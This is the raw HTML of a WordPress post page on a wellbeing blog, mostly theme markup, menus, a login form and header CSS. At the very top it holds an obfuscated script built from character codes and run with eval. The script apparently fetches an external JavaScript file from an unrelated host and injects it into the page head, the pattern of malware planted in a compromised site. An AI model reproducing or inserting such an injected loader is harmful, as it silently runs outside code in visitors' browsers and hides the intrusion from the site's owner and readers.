43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-834 single-format-standard td-standard-pack tdm-menu-active-style3 13-empath-protection-stones-for-overwhelmed-or-sad-sensitives global-block-template-1 td-decor tdb_template_163 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/yohumanz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/yohumanz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/YoHumanz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yohumanz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_273" class="tdc-zone"><div class="tdc_zone tdi_2_b73  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_b73{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_b73:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_b73:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_b73{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_273_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_273_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_66b" class="tdc-row"><div class="vc_row tdi_4_b2b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_b2b{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_b2b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_b2b .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_676  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_676{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_676{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_676{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_f2b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_f2b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_f2b{
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_f2b{
                    display: inline-block;
                }.tdi_7_f2b .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_f2b .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_f2b .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_2b6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_2b6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_2b6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_2b6{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_19e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_19e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_19e{
margin-right:auto !important;
margin-left:auto !important;
padding-top:5px !important;
padding-bottom:5px !important;
width:85% !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_19e .tdb-logo-a,
                .tdi_10_19e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_10_19e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_19e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_19e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_19e .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_19e .tdb-logo-text-title{
                    display: block;
                }.tdi_10_19e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_19e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/resize.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_3b7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_3b7{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_3b7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_3b7{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_7b2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_7b2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_7b2{
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_7b2{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_7b2 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_7b2 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_7b2 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_74b" class="tdc-zone"><div class="tdc_zone tdi_15_6b6  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_6b6{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_72b" class="tdc-row"><div class="vc_row tdi_17_b9b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_b9b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_b96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_b96{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_3b2" class="tdc-zone"><div class="tdc_zone tdi_21_642  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_642{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_642{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_3b2_rand_style td-element-style" ><style>
.tdi_20_3b2_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_929" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_667  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_667{
                    min-height: 0;
                }.tdi_23_667:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (min-width: 768px) {
	                .tdi_23_667 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_667 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23_667.tdc-row-content-vert-center,
                    .tdi_23_667.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_667.tdc-row-content-vert-bottom,
                    .tdi_23_667.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_667.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_667.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_667{
position:relative;
}

.tdi_23_667 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_929_rand_style td-element-style" ><style>
.tdi_22_929_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25_723  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_723{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_25_723{
padding-right:30px !important;
width:38% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_973 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_973"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_973{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_973{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_973 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_26_973 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_973 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_26_973 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_973 .tdb-menu > li .tdb-menu-sep,
                .tdi_26_973 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_973 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_973 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_973 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_973 .tdb-menu > li > a,
                .tdi_26_973 .td-subcat-more,
                .tdi_26_973 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_26_973 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_973 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_973 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_973 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_973 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_26_973:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26_973 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_26_973 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_973 .tdb-menu > li > a,
                .tdi_26_973 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_26_973 .tdb-menu > li > a,
                .tdi_26_973 .td-subcat-more,
                .tdi_26_973 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_26_973 .tdb-menu > li.current-menu-item > a,
				.tdi_26_973 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_973 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_973 .tdb-menu > li:hover > a,
				.tdi_26_973 .tdb-menu > li.tdb-hover > a,
				.tdi_26_973 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_26_973 .tdb-menu > li > a:after,
				.tdi_26_973 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_26_973 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26_973 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26_973 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26_973 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26_973 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26_973 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_26_973 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://yohumanz.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-243"><a href="https://yohumanz.com/category/heart/"><div class="tdb-menu-item-text">Heart</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_766  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_766{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_766{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_650 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_650" >
<style>
/* custom css */
.tdi_31_650 .tdb-logo-a,
                .tdi_31_650 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31_650 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_650 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_650 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31_650 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31_650 .tdb-logo-text-title{
                    display: block;
                }.tdi_31_650 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31_650 .tdb-logo-icon{
                    font-size: 20px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_769  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33_769{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_769{
padding-left:30px !important;
width:37% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34_767 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_767"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_767{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_767 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_34_767 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_34_767 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_34_767 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_34_767 .tdb-menu > li .tdb-menu-sep,
                .tdi_34_767 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34_767 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34_767 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34_767 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34_767 .tdb-menu > li > a,
                .tdi_34_767 .td-subcat-more,
                .tdi_34_767 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_34_767 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34_767 .tdb-menu .tdb-normal-menu ul,
                .tdi_34_767 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34_767 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34_767 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_34_767:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34_767 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_34_767 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_767 .tdb-menu > li > a,
                .tdi_34_767 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_34_767 .tdb-menu > li > a,
                .tdi_34_767 .td-subcat-more,
                .tdi_34_767 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_34_767 .tdb-menu > li.current-menu-item > a,
				.tdi_34_767 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34_767 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34_767 .tdb-menu > li:hover > a,
				.tdi_34_767 .tdb-menu > li.tdb-hover > a,
				.tdi_34_767 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_34_767 .tdb-menu > li > a:after,
				.tdi_34_767 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34_767 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34_767 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34_767 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34_767 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34_767 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34_767 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_34_767 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://yohumanz.com/category/brain/"><div class="tdb-menu-item-text">Brain</div></a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1622"><a href="https://yohumanz.com/category/soul/"><div class="tdb-menu-item-text">Soul</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_38_b78  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38_b78{
